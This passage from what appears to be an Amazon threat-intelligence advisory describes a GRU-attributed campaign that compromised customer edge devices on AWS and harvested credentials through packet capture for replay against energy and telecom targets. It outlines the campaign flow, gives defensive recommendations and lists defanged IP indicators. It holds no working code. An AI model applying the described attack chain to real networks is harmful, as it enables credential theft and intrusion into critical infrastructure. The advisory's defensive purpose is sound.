Strategic positioning: Targeting of customer network edge devices specifically positions the actor to intercept credentials in transit
Infrastructure targeting
Compromise of infrastructure hosted on AWS: Amazon’s telemetry reveals coordinated operations against customer network edge devices hosted on AWS. This was not due to a weakness in AWS; these appear to be customer misconfigured devices. Network connection analysis shows actor-controlled IP addresses establishing persistent connections to compromised EC2 instances operating customers’ network appliance software. Analysis revealed persistent connections consistent with interactive access and data retrieval across multiple affected instances.
Credential replay operations: Beyond direct victim infrastructure compromise, we observed systematic credential replay attacks against victim organizations’ online services. In observed instances, the actor compromised customer network edge devices hosted on AWS, then subsequently attempted authentication using credentials associated with the victim organization’s domain against their online services. While these specific attempts were unsuccessful, the pattern of device compromise followed by authentication attempts using victim credentials supports our assessment that the actor harvests credentials from compromised customer network infrastructure for replay against target organizations’ online services. Actor infrastructure accessed victims’ authentication endpoints for multiple organizations across critical sectors through 2025, including:
Energy sector: Electric utility organizations, energy providers, and managed security service providers specializing in energy sector clients
Telecommunications: Telecom providers across multiple regions
Geographic distribution: The targeting demonstrates global reach:
North America
Europe (Western and Eastern)
Middle East
The targeting demonstrates sustained focus on the energy sector supply chain, including both direct operators and third-party service providers with access to critical infrastructure networks.
Campaign flow:
Compromise customer network edge device hosted on AWS.
Leverage native packet capture capability.
Harvest credentials from intercepted traffic.
Replay credentials against victim organizations’ online services and infrastructure.
Establish persistent access for lateral movement.
Infrastructure overlap with “Curly COMrades”
Amazon Threat Intelligence identified threat actor infrastructure overlap with group Bitdefender tracks as “Curly COMrades.” We assess these may represent complementary operations within a broader GRU campaign:
Amazon’s telemetry: Initial access vectors and cloud pivot methodology
This potential operational division, where one cluster focuses on network access and initial compromise while another handles host-based persistence and evasion, aligns with GRU operational patterns of specialized subclusters supporting broader campaign objectives.
Amazon’s response and disruption
Amazon remains committed to helping protect customers and the broader internet ecosystem by actively investigating and disrupting sophisticated threat actors.
Immediate response actions:
Identified and notified affected customers of compromised network appliance resources
Enabled immediate remediation of compromised EC2 instances
Shared intelligence with industry partners and affected vendors
Reported observations to network appliance vendors to help support security investigations
Disruption impact: Through coordinated efforts, since our discovery of this activity, we have disrupted active threat actor operations and reduced the attack surface available to this threat activity subcluster. We will continue working with the security community to share intelligence and collectively defend against state-sponsored threats targeting critical infrastructure.
Defending your organization
Immediate priority actions for 2026
Organizations should proactively monitor for evidence of this activity pattern:
1. Network edge device audit
Audit all network edge devices for unexpected packet capture files or utilities.
Review device configurations for exposed management interfaces.
Implement network segmentation to isolate management interfaces.
Review authentication logs for credential reuse between network device management interfaces and online services.
Monitor for authentication attempts from unexpected geographic locations.
Implement anomaly detection for authentication patterns across your organization’s online services.
Review extended time windows following any suspected device compromise for delayed credential replay attempts.
3. Access monitoring
Monitor for interactive sessions to router/appliance administration portals from unexpected source IPs.
Examine whether network device management interfaces are inadvertently exposed to the internet.
Audit for plain text protocol usage (Telnet, HTTP, unencrypted SNMP) that could expose credentials.
4. IOC review Energy sector organizations and critical infrastructure operators should prioritize reviewing access logs for authentication attempts from the IOCs listed below.
AWS-specific recommendations
For AWS environments, implement these protective measures:
Identity and access management:
Manage access to AWS resources and APIs using identity federation with an identity provider and IAM roles whenever possible.
Regularly patch, update, and secure the operating system and applications on your instances.
Detection and monitoring:
Enable AWS CloudTrail for API activity monitoring.
Configure Amazon GuardDuty for threat detection.
Review authentication logs for credential replay patterns.
Indicators of Compromise (IOCs)
IOC Value
IOC Type
First Seen
Last Seen
Annotation
91.99.25[.]54
IPv4
2025-07-02
Present
Compromised legitimate server used to proxy threat actor traffic
185.66.141[.]145
IPv4
2025-01-10
2025-08-22
Compromised legitimate server used to proxy threat actor traffic
51.91.101[.]177
IPv4
2024-02-01
2024-08-28
Compromised legitimate server used to proxy threat actor traffic
212.47.226[.]64
IPv4
2024-10-10
2024-11-06
Compromised legitimate server used to proxy threat actor traffic
213.152.3[.]110
IPv4
2023-05-31
2024-09-23
Compromised legitimate server used to proxy threat actor traffic
145.239.195[.]220
IPv4
2021-08-12
2023-05-29
Compromised legitimate server used to proxy threat actor traffic
103.11.190[.]99
IPv4
2021-10-21
2023-04-02
Compromised legitimate staging server used to exfiltrate WatchGuard configuration files
217.153.191[.]190
IPv4
2023-06-10
2025-12-08
Long-term infrastructure used for reconnaissance and targeting
Note: All identified IPs are compromised legitimate servers that may serve multiple purposes for the actor or continue legitimate operations. Organizations should investigate context around any matches rather than automatically blocking. We observed these IPs specifically accessing router management interfaces and attempting authentication to online services during the timeframes listed.
This payload demonstrates the actor’s methodology: encrypt stolen configuration data, exfiltrate via TFTP to compromised staging infrastructure, and remove forensic evidence.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.